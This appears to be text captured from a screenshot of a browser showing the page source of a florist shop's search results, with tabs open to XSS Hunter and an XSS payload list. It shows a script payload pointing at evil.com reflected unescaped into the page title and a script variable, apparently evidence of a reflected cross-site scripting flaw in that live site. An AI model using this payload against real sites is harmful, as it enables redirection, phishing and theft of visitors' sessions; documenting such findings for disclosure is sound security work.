 1 new message
https://www.irisflorists.com/search?
Bakarmax : An Indian webcomic
XSS Hunter
GitHub - payloadbox/xss-paylo
view-source:https://www.irisflorists.com/search?q=%3Cscript%3Ealert(document.location%3Dhttp%3A%2F%2Fe
100%
0
1 <!doctype html>
2 <html lang="en">
3 <head>
4 <meta charset="utf-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1">
6 <meta name="description" content="">
7 <meta name="cf-2fa-verify" content="qF6Dxsb3dCOofoEop2j7nT">
8 <meta name="google-site-verification" content="VuE01z3BJaoPEiIyPb7mrzglwASmkQkrePhia0wkK-g" />
9 <script type="text/javascript">var Settings={base_url:'https://www.irisflorists.com/',api_url:'https://www.irisflorists.com/portal/api/v1/'}</script>
10 <title>Search <script>alert(document.location=http://evil.com")</script> - Iris Florists mangalore online delivery of flowers,cakes, arrangements and decorations</title>
11 <link rel="shortcut icon" type="image/x-icon" href="">
12 <meta property="og:image" content="https://www.irisflorists.com/image/logo.jpg?32o3i"/>
13
14 <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin=
15 <link rel="stylesheet" href="https://www.irisflorists.com/css/bootstrap/bootstrap.min.css"/>
16 <link rel="stylesheet" href="https://www.irisflorists.com/css/bootstrap/bootstrap.css"/>
17 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.7.2/font/bootstrap-icons.css">
18 <link rel="stylesheet" href="https://www.irisflorists.com/css/plugins/owlcarousel/owl.carousel.min.css"/>
19 <link rel="stylesheet" href="https://www.irisflorists.com/css/plugins/owlcarousel/owl.theme.default.min.css"/>
20 <link rel="stylesheet" href="https://www.irisflorists.com/css/style.css?nocahe=1650535017"/>
21 <link rel="stylesheet" href="https://www.irisflorists.com/css/custom.css?nocahe=1650535017"/>
22 <link href="https://www.irisflorists.com/image/favicon.png?234" rel="icon" type="image/png">
23
24 <script>var category_quereis={"q":"<script>alert(document.location=http:\/\/evil.com\")<\/script>"};</script>
25
26 <script>
27 // CLEAR SESSION OF CUSTOMER
28 if(typeof(authorization)=='undefined' && localStorage.getItem('is_customer')){
29 localStorage.removeItem('cart_hash_key');
30 localStorage.removeItem('is_customer');
31 }
32 </script>
33
34 <!--Start of Tawk.to Script-->
35 <script type="text/javascript">
36 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
37 (function(){
38 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
39 s1.async=true;
40 s1.src='https://embed.tawk.to/5fc08408920fc91564cb1f20/default';
41 s1.charset='UTF-8';
42 s1.setAttribute('crossorigin','*');
43 s0.parentNode.insertBefore(s1,s0);
44 })();
alert
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 14 matches